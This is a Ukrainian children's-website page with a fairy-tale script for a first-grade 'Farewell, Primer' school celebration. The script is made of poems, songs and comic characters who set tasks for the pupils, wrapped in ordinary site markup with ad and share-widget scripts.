			<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="http://skarbnu4ka.com/" rel="home">
						Чарівна  скарбничка  казок
					</a>
				</p>
						<p class="site-description" itemprop="description">
					Казки, легенди та байки для дітей українською мовою
				</p>
					</div><div class="site-logo">
					<a href="http://skarbnu4ka.com/" title="Чарівна  скарбничка  казок" rel="home">
						<img  class="header-image is-logo-image" alt="Чарівна  скарбничка  казок" src="http://skarbnu4ka.com/wp-content/uploads/2015/02/images-1.jpg" title="Чарівна  скарбничка  казок" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://skarbnu4ka.com/">
					<input type="search" class="search-field" value="" name="s" title="Пошук" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-wplook-main-menu" class=" menu sf-menu"><li id="menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3046"><a href="http://skarbnu4ka.com/category/narodni-kazki/">Народні казки</a></li>
<li id="menu-item-3044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3044"><a href="http://skarbnu4ka.com/category/literaturni-kazki/">Літературні казки</a></li>
<li id="menu-item-3043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3043"><a href="http://skarbnu4ka.com/category/kazka-u-virshah/">Казка у віршах</a></li>
<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3038"><a href="http://skarbnu4ka.com/category/stsenarij-kazki/">Сценарій казки</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3045"><a href="http://skarbnu4ka.com/category/legendi/">Легенди</a></li>
<li id="menu-item-3041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3041"><a href="http://skarbnu4ka.com/category/bajki/">Байки</a></li>
<li id="menu-item-3040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3040"><a href="http://skarbnu4ka.com/category/audio-kazki/">Аудіо казки</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3042"><a href="http://skarbnu4ka.com/category/video-kazki/">Відео казки</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5113" class="post-5113 post type-post status-publish format-standard has-post-thumbnail hentry category-litnij category-stsenarij-kazki tag-dlya-molodshogo-shkilnogo-viku tag-kazkovij-stsenarij" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="275" height="183" src="http://skarbnu4ka.com/wp-content/uploads/2014/06/Bukvaryk.jpeg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" />		</div>
					<header class="entry-header" aria-label="Вміст">
				<h1 class="entry-title" itemprop="headline">Прощавай , букварику</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2014-06-11T01:00:40+00:00" itemprop="datePublished"></time></span> <span class="byline">Автор <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://skarbnu4ka.com/author/admin/" title="Подивитися всі записи автора Казкар-чарівник" rel="author" itemprop="url"><span class="author-name" itemprop="name">Казкар-чарівник</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="948ada31ca68c30481d56dad5a3cf2ac" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Ð²ÐµÑ�Ñ� Ñ�ÐºÐ°Ñ�Ð±Ð½Ð¸Ñ�ÐºÐ° -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7541534203616100"
     data-ad-slot="4574832057"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h3 style="text-align: center;"><em>Для молодшого шкільного віку</em></h3>
<p><em><strong>Казковий сценарій проведення свята «ПРОЩАВАЙ, БУКВАРИКУ»</strong></em></p>
<p><strong>Мета:</strong> Вчити дітей виразно декламувати вірші, формувати інтерес до читання.<br />
Розвивати акторські здібності, уяву, вміння фантазувати.<br />
Виховувати у дітей любов до книги, дружні стосунки, родинні почуття.<span id="more-5113"></span></p>
<p><strong>Обладнання:</strong> «Чарівна квітка», макети книг, корони з літерами, великий конверт з<br />
листом.</p>
<p><strong>Дійові особи:</strong> <em><strong>Поштар Пєчкін, Циганка, шапокляк, Дівчинка – Плакса, Баба Яга,</strong></em><br />
<em><strong> Пеппі Довга Панчоха, Помилка, Буквар, Читанка, Математика, Рідна мова</strong></em></p>
<p><em>На сцену виходять ведучі.</em></p>
<p><strong>Ведуча</strong> Добридень! Раді вас вітати на нашім урочистім святі! Ну що, усі зібралися у залі?<br />
<strong>Ведучий</strong> Та ні, когось не вистачає…<br />
<strong>Ведуча</strong> Кого? Самі ж бо відгадайте, а потім радо привітайте.</p>
<p><strong>Ведучі</strong><br />
До школи радо хто спішить?<br />
Старанно хто уроки вчить?<br />
Хто хоче все на світі знать,<br />
Уміє і читать-писать?<br />
Усі їх завжди пізнають.<br />
Скажіть-но, як цих діток звуть?</p>
<p>ШКО-ЛЯ-РІ!</p>
<p><strong>Ведучі</strong><br />
Хто радує і тат, і мам?<br />
Хто кожну справу робить сам?<br />
Хто дружно й весело співа,<br />
Родину щастям зігріва?<br />
Усі їх завжди пізнають.<br />
Скажіть-но, як цих діток звуть?</p>
<p>ШКО-ЛЯ-РІ!</p>
<p><strong>Ведучий</strong><br />
Що ж, вітайте! Ось він – наш зірковий перший клас!</p>
<p><em>Пісня «Ми браві першокласники», на мелодію пісні «Бескозырка белая, в полоску воротник»</em><br />
Ми браві першокласники,<br />
І все у нас гаразд.<br />
Сьогодні ми зібралися,<br />
Щоб вам прозвітувать.<br />
<em>Приспів</em><br />
Щоб все на світі знати,<br />
Потрібно працювать,<br />
Щоб школу закінчити,<br />
В престижний ВУЗ вступить.</p>
<p>Ми щиро всіх вітаємо<br />
І шлем палкий привіт!<br />
І ми усім бажаємо<br />
Уроки вчить як слід.</p>
<p><em>Приспів</em><br />
Щоб все на світі знати,<br />
Потрібно працювать,<br />
Щоб школу закінчити,<br />
В престижний ВУЗ вступить.</p>
<p>Щоразу на уроках<br />
Багато запитань.<br />
Помалу, крок за кроком,<br />
Ми йдем в країну знань.</p>
<p><strong>1.</strong> Є святкових днів багато<br />
На листках календаря.<br />
А між ними й наше свято –<br />
Вшанування букваря!</p>
<p><strong>2.</strong> Ми Букварик почали<br />
Восени вивчати.<br />
А тепер вже на 12<br />
Вміємо читати.</p>
<p><strong>3.</strong> Літера перша і перше слово,<br />
З книгою перша серйозна розмова.<br />
Перша сторінка, наступна сторінка,<br />
Успіхи перші, і перші сльозинки.</p>
<p><strong>4.</strong> А як важко було нам<br />
Палички писати.<br />
Ставити їх по порядку,<br />
Мов солдатів на зарядку.</p>
<p><strong>5.</strong> Ох за них нам попадало,<br />
Бо ставали як попало.<br />
Не вірили ні вчителька, ні мама,<br />
Як важко було ставити їх прямо.<br />
<strong>6.</strong> Такі муки ми терпіли,<br />
Доки склад числа той вчили.<br />
Зате тепер усі ми<br />
Обчислюємо на високий рівень.</p>
<p><strong>7.</strong> Ой було мороки з нами<br />
Вчительці багато.<br />
Як слова ми за хвилину<br />
Вчилися читати.</p>
<p><strong>8.</strong> Згадайте, люба вчителько,<br />
Матусі, татусі,<br />
Як «бекали » і «мекали»<br />
Спочатку ми усі.</p>
<p><strong>9.</strong> А нині любо слухати,<br />
Як добре ми читаємо.<br />
Подякуєм Букварику<br />
І разом попрощаємось.</p>
<p><strong>10.</strong> Про труднощі пережиті,<br />
Про те, як їх ми долали<br />
Можна стільки говорити,<br />
Та часу замало.</p>
<p><strong>11.<script type="text/javascript" src="//shareup.ru/social.js"></script></strong> Любі гості, мами й тата,<br />
В нас букварикові свято.<br />
Добре, що прийшли до нас<br />
На гостину в перший клас.</p>
<p><strong>12.</strong> Свято гарним вийти зможе,<br />
Якщо кожен допоможе.<br />
Від пісень і жартів, звісно,<br />
Хай сьогодні буде тісно!</p>
<p><em>Пісня „Гей, чули, чули, чули …” (на мелодію пісні „Із сиром пироги”)</em><br />
Прийшли ми всі на свято,<br />
На свято Букваря,<br />
І вивчили всі букви,<br />
Усі: від А до Я.</p>
<p><em>Приспів</em><br />
Гей, чули, чули, чули,<br />
Гей, чули, чули, чули ви.<br />
З буквариком ми дружим,<br />
Він з нами назавжди.</p>
<p>У нас сьогодні свято,<br />
Шануєм Букваря,<br />
Відкрив він нам дорогу<br />
До знань від А до Я.<br />
<em>Приспів</em></p>
<p><em>Мама тягне сина за руку, саджає за парту, дає «Азбуку», «кошеня» лежить на дивані</em><br />
<strong>Мама</strong><br />
Букви вчи, не йди нікуди,<br />
А то гірше тобі буде.<br />
Ось тобі секундомір –<br />
Потім себе перевір.<br />
А прийде додому тато,<br />
Йому будеш звітувати!<br />
І даю тобі пораду:<br />
Краще справою займися,<br />
Щоб успішно в школі вчиться!</p>
<p><em>Хлопчик відкриває «Азбуку»</em><br />
<strong>Хлопчик</strong><br />
Дивна якась буква, схожа на дах, та ще й поясок посередині причепила.<br />
Як же звать цю букву?<br />
<em>Лунає музика, вибігає Червона Шапочка з корзинкою</em><br />
<em>Пісня «Якщо довго, довго …»</em><br />
Якщо довго, довго, довго,<br />
Якщо довго по доріжці,<br />
Якщо довго по стежині бігать, тупать і стрибать,<br />
То напевно, то напевно, то звичайно, то звичайно,<br />
То можливо, то можливо, можна в школу нам прийти.<br />
А – а – вчаться там діти великі й малі,<br />
А – а – знань їм багато дають вчителі.<br />
А – а – там навчаються читати,<br />
А – а – і писати, й рахувати,<br />
А – а – там цікаво всім завжди.<br />
Ось тобі буква Аа: і велика, і мала <em>(простягає букви),</em></p>
<p><strong>Хлопчик</strong> Спасибі тобі <em>(йде і чіпляє на дошці &#8211; алфавіті букву «А»)</em></p>
<p><em>З′являється Двійка, з «2» на грудях</em></p>
<p><strong>„Двійка”</strong><br />
Я чула, що Червона Шапочка до школи готується. Так ось – я буду її найкращою подругою.<br />
<em>„2” співає пісню на мелодію „Кузнечик»</em><br />
Я дуже гарна дівка,<br />
Зовусь я просто Двійка.<br />
У ледарів завжди я<br />
В щоденнику живу.<br />
І вдень, і вночі <em>(2р.)</em><br />
У ледарів завжди я.<br />
І вдень, і вночі<em> (2р.)</em><br />
В щоденнику живу.<br />
Люблю я погуляти,<br />
погратись і поспати,<br />
А от уроки вчити<br />
я зовсім не люблю.<br />
Ні вдень, ні вночі <em>(2р.)</em><br />
Я зовсім не люблю.<br />
Ні вдень, ні вночі <em>(2р.)</em><br />
Я зовсім не люблю.</p>
<p><em>Виходить, потягуючись «Лінь»</em><br />
<strong>„Л” Лінь</strong><br />
Мене звуть просто – тітка Лінь.<br />
Я з Двійкою дружу.<br />
Я – Лінь хороша, бо дітей жалію,<br />
За ними я ходжу, як їхня тінь, <em>(імітує рухи, йде за Червоною Шапочкою)</em><br />
Для них готую спокій і безділля.<br />
Дитиночку приспати – так люблю!<br />
Хай будуть ручки в неї білі, наче з вати!<br />
З дітьми я разом їм, охоче сплю,<br />
Не требам діткам лишньої мороки,<br />
Ідіть, як котики сліпенькі, навмання.<br />
І не ходіть ви в школу більш ніколи.</p>
<p><em>З крісла говорить Киця</em><br />
<strong>Киця</strong><br />
Мур-няу!..<br />
Хто це галас тутздійняв?!.<br />
Знову цей … <em>(ім′я хлопчика, підходить до нього)!</em><br />
Треба знать тобі ті букви?<br />
Краще грайся, розважайся<br />
І нічим не переймайся…<br />
Літери? Це просто дивно!<br />
І кому вони потрібні?<br />
У– горбате, А – нерівне..<br />
Ну а цю… Не треба й вчити!<em> (показує на літеру «Ц»)</em><br />
Я без них не знаю лиха<br />
І гуляю у дворі!<br />
З мене приклад всі беріть<br />
І уроки не учіть!</p>
<p><em>ФОНОГРАМА «НУ ЩО СКАЗАТЬ?»</em><br />
<em>Киця співає пісню на мотив «Что сказать»</em><br />
Безтурботно пісні я співаю,<br />
І гуляю сама по собі,<br />
Ваших клопотів, люди, не знаю,<br />
І спокійно на серці мені.<br />
Я красива, струнка і весела,<br />
Я подобаюсь друзям своїм,<br />
Серед кішок усіх – королева,<br />
І крім «Віскас», нічого не їм.<br />
Ну що сказать? Ну що сказать?<br />
Жила б і не тужила,<br />
Якби ж от дітям розум дать,<br />
Щоби урок не вчили…<br />
Ну що сказать, ну що сказать?<br />
Хай добре знають всюди:<br />
Кому потрібні Букварі?!<br />
Та викиньте їх, люди!<br />
<em>Киця намагається викинути Буквар«Сонечко», але на неї нападає Червона Шапочка</em><br />
&#8211; Геть звідси, ледацюги.<br />
<em>«Двійка» і «Лінь» втікають</em></p>
<p><em>Танець першачків під пісню «Кращі друзі»</em></p>
<p><strong>Пєчкін:</strong><br />
Це 1 клас? А чи у вас сьогодні свято? Тоді отримайте листа. А якщо дозволите, то і я побуду у вас на святі.</p>
<p><em>Учень читає листа:</em><br />
«Дорогі мої друзі, я в полоні. Мене викрав злий чарівник. Я зможу повернутися, якщо ви пройдете всі випробування, які послав вам чарівник через своїх посланців. Покладаю на вас надію З нетерпінням чекаю визволення.<br />
Ваш Букварик.»</p>
<p><strong>Вчитель:</strong><br />
Щоб врятувати Букварика, потрібно скласти «Чарівну квітку», а пелюстки цієї квітки у посланців чарівника. Кожна пелюстка – це завдання, яке потрібно неодмінно виконати.</p>
<p><em>(Лунає «чарівна» музика , а коли діти розплющують очі, перед ними танцює Циганка).</em><br />
<strong>Циганка:</strong><br />
А ви хто такі?</p>
<p><strong>Учень :</strong><br />
Ми першокласники.</p>
<p><strong>Циганка:</strong><br />
Давайте я погадаю вам, які оцінки будуть у 2 класі.</p>
<p><strong>Учень:</strong><br />
Не треба нам гадати. Ми і без тебе знаємо, що оцінки у нас будуть тільки високого рівня. Краще скажи, яке завдання нам треба виконати, щоб отримати пелюстку.</p>
<p><strong>Циганка:</strong><br />
Яку пелюстку .Краще в карти зі мною пограйте.</p>
<p><strong>Учень:</strong><br />
Валентино Вікторівно, а хіба дітям можна в карти грати?</p>
<p><strong>Вчителька:</strong><br />
Звісно – це не дитяча гра, але ж треба виручати Букварика, то ж доведеться спробувати. А якщо буде важко, то гості нам допоможуть.</p>
<p><em>(Циганка дістає з рукавів карти з прикладами і показує дітям .Діти відповідають).</em><br />
<strong>Циганка:</strong><br />
вгадали.</p>
<p><strong>Учень:</strong><br />
А ми не гадаємо, ми так усе знаємо. Віддавай пелюстку.<br />
<em>(Циганка віддає дітям пелюстку. Знову звучить музика і з’являється Шапокляк).</em></p>
<p><strong>Шапокляк:</strong><br />
Привіт, малявки! Щоби такого зробити поганого? Не віддати вам пелюстку чи що? Гаразд не плачте. Якщо ви правильно будете відповідати, то станете моїми друзями і отримаєте свою пелюстку. Відповідайте: -так або – ні!<br />
&#8211; Треба гарно вам читати?<br />
&#8211; Треба менших ображати?<br />
&#8211; На перервах верещати?<br />
&#8211; Парти всі розмалювати?<br />
&#8211; Друзів треба виручати7<br />
&#8211; Треба слухати матусю?<br />
&#8211; Тоді дратуйте хоч бабусю!<br />
&#8211; У класі вибийте шибки!<br />
&#8211; Вчительці робіть все навпаки!<br />
&#8211; Чи хочете друзями моїми стати?<br />
&#8211; Та я ж вас краще вчительки буду навчати!<br />
Тоді беріть пелюстку і забирайтеся геть. З такими розумненькими і добренькими я й сама не хочу дружити.</p>
<p><em>(Знову звучить музика і з’являється Дівчинка &#8211; плакса).</em></p>
<p><strong>Плакса:</strong> я така одинока, у мене немає друзів. Мені завжди сумно. Я постійно пла-а-а-ачу. Якщо зумієте мене розсмішити – пелюстка ваша.</p>
<p><em>(Жарти, смішинки у виконанні дітей).</em></p>
<p>Проспав<br />
Школярика вчитель спитав<br />
&#8211; Хто приклад тобі розв&#8217;язав?<br />
Бабуся, матуся чи тато?<br />
&#8211; Не можу я точно сказати, &#8211;<br />
Бо вчора зарано ліг спати.</p>
<p>Учень Забув<br />
На уроці вчителька звертається до Гриця:<br />
— Підкажи-но мені, будь ласка, на чому ми зупинилися минулого разу?<br />
— Вибачте, Світлано Володимирівно, але я також забув</p>
<p><strong>Плакса:</strong><br />
Ой, як мені смішно! Забирайте пелюстку, але за однієї умови: я залишаюся з вами.</p>
<p><em>(З’являється Пеппі Довга Панчоха).</em><br />
<strong>Пеппі:</strong><br />
Я весела дівчинка, безтурботна і безвідповідальна. У мене немає ніяких проблем. Навчання мене цікавить менше за все. Люблю нашкодити, пожартувати над кимось, посміятись. Сподіваюсь, що ви такі самі і школа вам не потрібна. Якщо доведете, що я не права, віддам пелюстку.</p>
<p><em>(Діти виконують пісню «Школярики»).</em></p>
<p><strong>Пеппі:</strong><br />
здається ви мене переконали. Пелюстка ваша. А я піду до школи записуватись. Як ви гадаєте, візьмуть?</p>
<p>(Виходить Помилка).<br />
<strong>Помилка:</strong><br />
Я Помилка лукава,<br />
Погана в мене слава.<br />
Букви плутаю, бува,<br />
Перекручую слова.<br />
Ну що , розумні первачки?<br />
Мої знайдете помилки?<br />
Якщо пелюсточку бажаєте,<br />
Попрацювати добре маєте.<br />
<em>(Показує дітям картки, на яких записані слова з помилками. Діти їх виправляють).</em></p>
<p><em>З’являється Чарівник і звертається до присутніх.</em></p>
<p><strong>Чарівник:</strong><br />
Бачу ви кмітливі, винахідливі , розумні діти. Всі мої завдання виконали. Я навіть подобрішав. Але я злий чарівник і так просто не здамся. У мене є ще одна умова. Якщо вона буде виконана, то вернеться ваш Букварик цілим і неушкодженим, а якщо ні, то пропало ваше свято. Моя умова в цьому конверті. А я зникаю. Мене не шукайте. Запам’ятайте: не виконаєте умову не вернеться Букварик!</p>
<p><em>(Віддає вчителеві конверт і зникає).</em><br />
<strong>Вчитель:</strong><br />
Ну й налякав нас цей Чарівник. Але ми теж не здамося. Подивимось, що тут.<br />
<em>(У конверті завдання для батьків).</em><br />
&#8211; Придумати якомога більше слів на задану літеру.<br />
&#8211; Відшукати слова у слові.<br />
&#8211; Скласти приказку з розкиданих слів.<br />
&#8211; «Якою це мовою?»<em>(деформовані слова).</em></p>
<p><strong>Вчитель:</strong><br />
молодці наші батьки, не підвели. Заробили останню пелюсточку.<br />
А в подяку ми заспіваємо для них пісню.</p>
<p><em>Аліна Гросу «Мама»</em><br />
Наша квіточка ожила, засяяла яскравими барвами. То де ж наш Букварик?</p>
<p><em>(Заходить Букварик, а діти тим часом одягають корони).</em><br />
<strong>Букварик:</strong><br />
Я мандрую по країнах,<br />
Я з абеткою дружу.<br />
І малечу як зустріну<br />
Грамоті одразу вчу.<br />
Я щасливий дуже,<br />
І тому радію,<br />
Що всі діти в вашім класі<br />
Читати вже вміють.<br />
<strong>Буквар:</strong><br />
У мене для вас є сюрприз. Це підручники нові для навчання дітворі.<br />
<em>(Виходять Читанка, Рідна мова, Математика)</em></p>
<p><strong>Читанка:</strong><br />
Я ваша перша читанка,<br />
Красива в мене свитонька.<br />
Цікаві сторінки, є вірші і казки.<br />
Покажу вам сто земель<br />
І космічний корабель.<br />
Даруватиму щодня<br />
І забави, і знання.</p>
<p><strong>Рідна мова:</strong><br />
Як найчарівніша колискова<br />
Плекає вас з дитинства рідна мова.<br />
То піснею злине, то гарною казкою,<br />
То словом догани, то доброю ласкою.<br />
Під мамине слово ви виросли нишком.<br />
Шануйте, друзі, цю гарну книжку.</p>
<p><strong>Математика:</strong><br />
Один, два, три, чотири, п’ять!<br />
Вміють діти рахувать.<br />
Дуже точна я наука<br />
І мене всі люди вчать.<br />
Я потрібна всім – це знайте,<br />
Математику вивчайте!</p>
<p><em>Пісня «Мій букварик»</em><br />
<em>(Виходять четвертокласники).</em><br />
<strong>1.</strong> Ми навчаємось у школі вже чотири роки. Тому шкільні будні нам звичні й приємні, хоча бувало, і ми потрапляли у різні історії.</p>
<p><strong>2.</strong> А щоб з вами такого не сталося , ми вам дамо кілька порад.<br />
Щоб не дивитись похмуро і скоса,<br />
Ніколи не вчіться писати носом!</p>
<p><strong>3.</strong> Щоб не гнітили вас горе і біди<br />
До кінця з’їдайте сніданки й обіди.<br />
Нещастя женіть, наче воду крізь сито!<br />
Найкраще вчасно перекусити!</p>
<p><strong>4.</strong> А трапиться двійка, гірка, мов цибуля,<br />
Хоч як вона клята пече вас і муля,<br />
Сльози видушує й кислу міну.<br />
Миріться й приймайте як вітаміни.</p>
<p><strong>5.</strong> Хай кожен із вас буде готовий<br />
Покуштувати гірчиці і хрону.</p>
<p><strong>6.</strong> Зате, хоч і буде в навчанні важко –<br />
Дванадцятки цвістимуть в журналі як ромашки.</p>
<p><em>(Роздають першокласникам паперові ромашки з 12).</em></p>
<p><strong>Першокласники:</strong><br />
Ми не просто малючки,<br />
А вже справжні першачки.<br />
А за років так дванадцять<br />
Підростем на всі сто двадцять.</p>
<p>Обіцяєм не лінитись<br />
Тільки на п&#8217;ятірки вчитись.<br />
Рано з сонечком вставати,<br />
Щоб у школу не проспати.</p>
<p>Книги й зошити любити,<br />
Берегти, а не бити.<br />
Акуратним завжди бути,<br />
Щоб нічого не забути.</p>
<p>На уроках не жувати,<br />
Не дрімати і не спати.<br />
І домашні всі завдання<br />
На дванадцять готувати.</p>
<p>Будем вчитись ми сумлінно<br />
І поводитись відмінно,<br />
Щоб батьки могли радіти,<br />
Що в них такі гарні діти.</p>
<p>Будем добре ми учитись,<br />
Співать і веселитись,<br />
Щоб раділи мами милі,<br />
Що такі ми в них щасливі.</p>
<p><em>Пісня. Співають пісню, танцюють танок на мелодію „Миллион …”</em><br />
В школу прийшли ми малі,<br />
В школі нас вчитель зустрів,<br />
І, як буває завжди<br />
Вчитель почав всіх нас вчить.<br />
Ми подорослішали всі<br />
Рік не пройшов задарма.<br />
Знаємо букви усі<br />
І всі рахуєм до 100.</p>
<p><em>Приспів</em><br />
День за днем <em>(3р.),</em><br />
Вчились ми.<br />
Вчились ми <em>(3р.)</em><br />
І росли.<br />
А тепер <em>(3р)</em><br />
Всі ми на крок впереді</p>
<p>Мами наші дорогі,<br />
Милі, єдині й вічні,<br />
Ви для нас найкращі.<br />
Любі ви наші батьки.<br />
Вдячні ми вам без кінця,<br />
В ніжності терпне душа<br />
Ми перед вами в боргу<br />
Хочемо сказати люблю.</p>
<p><strong>Вчитель</strong><br />
Дитинство веселковими мостами,<br />
Як в казці, швидко – швидко пролетить,<br />
А потім юність росами – стежками …<br />
Всі роки в школі – найсвітліша мить!<br />
Тому у дружбі, радості зростайте,<br />
Хай сонце щастя світить вам щораз.<br />
І перше свято це запам’ятайте.<br />
Нехай щастить вам в добрий час.</p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="948ada31ca68c30481d56dad5a3cf2ac" data-index="2" style="float: left; margin: 10px 10px 10px 0;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Ã�Â²Ã�ÂµÃ�ï¿½Ã�ï¿½ Ã�ï¿½Ã�ÂºÃ�Â°Ã�ï¿½Ã�Â±Ã�Â½Ã�Â¸Ã�ï¿½Ã�ÂºÃ�Â° -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7541534203616100"
     data-ad-slot="4574832057"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="tptn_counter" id="tptn_counter_5113"><script type="text/javascript" data-cfasync="false" src="http://skarbnu4ka.com/?top_ten_id=5113&amp;view_counter=1&amp;_wpnonce=45c0ba49f1"></script></div><ul id="related-posts-via-categories-list"><li><a href="http://skarbnu4ka.com/na-lisovij-galyavyni/" title="На лісовій галявині">На лісовій галявині</a></li><li><a href="http://skarbnu4ka.com/pryvit-lito/" title="Привіт, літо!">Привіт, літо!</a></li><li><a href="http://skarbnu4ka.com/viktoryna-kazky-andersena/" title="Вікторина &#8220;Казки Андерсена&#8221;">Вікторина &#8220;Казки Андерсена&#8221;</a></li><li><a href="http://skarbnu4ka.com/v-gostyah-u-vesnyanky/" title="В гостях у Веснянки">В гостях у Веснянки</a></li><li><a href="http://skarbnu4ka.com/stsenarij-do-svyata-maslyanoyi/" title="Сценарій до свята масляної">Сценарій до свята масляної</a></li><li><a href="http://skarbnu4ka.com/stsenarij-teatralizovane-dijstvo-ripka/" title="Сценарій: Театралізоване дійство &#8220;Ріпка&#8221;">Сценарій: Театралізоване дійство &#8220;Ріпка&#8221;</a></li><li><a href="http://skarbnu4ka.com/zustrichayemo-vesnu/" title="Зустрічаємо Весну">Зустрічаємо Весну</a></li><li><a href="http://skarbnu4ka.com/svyato-zustrichi-vesny/" title="Свято зустрічі Весни">Свято зустрічі Весни</a></li><li><a href="http://skarbnu4ka.com/velykden/" title="Великдень">Великдень</a></li><li><a href="http://skarbnu4ka.com/stsenarij-svyato-ptahiv/" title="Сценарій „Свято птахів”">Сценарій „Свято птахів”</a></li></ul>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Категорії </span><a href="http://skarbnu4ka.com/category/stsenarij-kazki/litnij/" rel="category tag">Літній</a>, <a href="http://skarbnu4ka.com/category/stsenarij-kazki/" rel="category tag">Сценарій казки</a></span> <span class="tags-links"><span class="screen-reader-text">Позначки </span><a href="http://skarbnu4ka.com/tag/dlya-molodshogo-shkilnogo-viku/" rel="tag">Для молодшого шкільного віку</a>, <a href="http://skarbnu4ka.com/tag/kazkovij-stsenarij/" rel="tag">Казковий сценарій</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Single Post">
			<span class="screen-reader-text">Навігація по запису</span>

			<div class="nav-previous"><span class="prev" title="Назад"><a href="http://skarbnu4ka.com/lev-i-lysytsya/" rel="prev">Лев і лисиця</a></span></div><div class="nav-next"><span class="next" title="Наступн."><a href="http://skarbnu4ka.com/malyuk-tom-i-veleten-denbras/" rel="next">Малюк Том і велетень Денбрас</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-14" class="widget inner-padding widget_text">			<div class="textwidget"><script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,multiline,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,blogger,yahoo,email,bookmark,print"></div></div>
		</aside><aside id="text-8" class="widget inner-padding widget_text">			<div class="textwidget"><form action="http://www.google.pt" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-7541534203616100:6569929259" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="60" />
    <input type="submit" name="sa" value="Пошук" />
  </div>
</form>

<script type="text/javascript" src="http://www.google.pt/coop/cse/brand?form=cse-search-box&amp;lang=uk"></script>
</div>
		</aside><aside id="categories-12" class="widget inner-padding widget_categories"><h2 class="widget-title">Вибрати казку по категорії</h2><form action="http://skarbnu4ka.com" method="get"><label class="screen-reader-text" for="cat">Вибрати казку по категорії</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Обрати категорію</option>
	<option class="level-0" value="102">Аудіо казки</option>
	<option class="level-0" value="172">Байки</option>
	<option class="level-0" value="29">Відео казки</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Мультфільми казки</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Презентації</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Фільми казки</option>
	<option class="level-0" value="12">Казка у віршах</option>
	<option class="level-0" value="24">Літературні казки</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Зарубіжні</option>
	<option class="level-2" value="285">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Імант Зієдоніс</option>
	<option class="level-2" value="282">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Біссет Дональд</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Божена Немцова</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Брати Грімм</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Вільгельм Гауф</option>
	<option class="level-2" value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ганс Крістіан Андерсен</option>
